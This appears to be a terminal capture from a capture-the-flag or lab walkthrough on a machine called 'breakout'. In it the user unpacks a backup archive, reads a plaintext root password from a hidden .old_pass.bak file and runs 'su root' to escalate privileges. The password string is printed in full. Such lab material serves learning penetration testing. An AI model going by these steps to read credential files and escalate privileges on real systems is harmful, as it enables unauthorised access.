 cyber@breakout:~$ tar -xf backup.tar
tar -xf backup.tar
cyber@breakout:~$ ls
ls
backup.tar
tar
user.txt
var
cyber@breakout:~$ cd var
cd var
cyber@breakout:~/var$ ls
ls
backups
cyber@breakout:~/var$ cd backups
cd backups
cyber@breakout:~/var/backups$ ls
ls
cyber@breakout:~/var/backups$ ls -la
ls -la
total 12
drwxr-xr-x 2 cyber cyber 4096 Aug  8 09:31 .
drwxr-xr-x 3 cyber cyber 4096 Aug  8 09:31 ..
-rw------- 1 cyber cyber   17 Oct 20  2021 .old_pass.bak
cyber@breakout:~/var/backups$ cat .old_pass.bak
cat .old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~/var/backups$ su root
su root